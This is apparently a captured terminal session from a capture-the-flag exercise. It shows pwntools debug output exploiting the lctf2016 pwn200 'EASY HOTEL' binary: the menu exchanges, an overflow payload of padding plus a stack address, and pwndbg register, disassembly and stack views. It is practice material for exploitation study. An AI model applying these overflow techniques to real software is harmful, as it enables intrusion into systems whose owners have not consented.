 yfy@ubuntu: ~/ctfpwn/buu/lctf2016_pwn200
1.py:31: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.recvuntil('choice : ')
[DEBUG] Received 0x4d bytes:
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
1.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.sendline('2')
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[*] Paused (press any to continue)
1.py:36: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.recvuntil('choice')
[DEBUG] Received 0x52 bytes:
    b'out~\n'
    b'\n'
    b'=======EASY HOTEL========\n'
    b'1. check in\n'
    b'2. check out\n'
    b'3. goodbye\n'
    b'your choice : '
1.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com
/#bytes
  p.sendline('1')
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x9 bytes:
    b'how long?'
[DEBUG] Sent 0x3 bytes:
    b'50\n'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Received 0x15 bytes:
    b'give me more money : '
[DEBUG] Received 0x4 bytes:
    b'\n'
    b'50\n'
[DEBUG] Sent 0x21 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  a0 e1 38 a1  fc 7f 00 00  │aaaa│aaaa│··8·│····│
    00000020  0a                                                  │·│
    00000021
终端
4         0x400b59
5   0x7fe85765b840 __libc_start_main+240
pwndbg>
0x0000000000400943 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x0
 RBX  0x0
 RCX  0x7fe8577323c0 (write+16) ◂— cmp rax, -0xfff
 RDX  0x32
 RDI  0x0
 RSI  0x7ffca138e160 ◂— 0x0
 R8   0x7fe857c28700 ◂— 0x7fe857c28700
 R9   0x4
 R10  0x0
 R11  0x246
 R12  0x4006b0 ◂— xor ebp, ebp
 R13  0x7ffca138e2d0 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x7ffca138e100 —▸ 0x7ffca138e120 —▸ 0x7ffca138e170 —▸ 0x7ffca138e1d0 —▸ 0x7ffca138e1f0 ◂— ..
 RSP  0x7ffca138e0f0 —▸ 0x7ffca1380031 ◂— 0x0
*RIP  0x400943 ◂— call 0x400650
[ DISASM / x86-64 / set emulate on ]
   0x40092c    mov    rax, qword ptr [rip + 0x201765]
   0x400933    mov    edx, dword ptr [rbp - 4]
   0x400936    mov    rsi, rax
   0x400939    mov    edi, 0
   0x40093e    mov    eax, 0
 ► 0x400943    call   read@plt                      <read@plt>
        fd: 0x0 (pipe:[334156])
        buf: 0x7ffca138e160 ◂— 0x0
        nbytes: 0x32
   0x400948    mov    edi, 0x400c13
   0x40094d    call   puts@plt                      <puts@plt>
   0x400952    nop
   0x400953    jmp    0x40096b                      <0x40096b>
   0x400955    mov    edi, 0x400c17
[ STACK ]
00:0000│ rsp 0x7ffca138e0f0 —▸ 0x7ffca1380031 ◂— 0x0
01:0008│-008 0x7ffca138e0f8 ◂— 0x3200000001
02:0010│ rbp 0x7ffca138e100 —▸ 0x7ffca138e120 —▸ 0x7ffca138e170 —▸ 0x7ffca138e1d0 —▸ 0x7ffca138e1f
...
03:0018│+008 0x7ffca138e108 —▸ 0x4009ff ◂— jmp 0x400a25
04:0020│+010 0x7ffca138e110 ◂— 0x0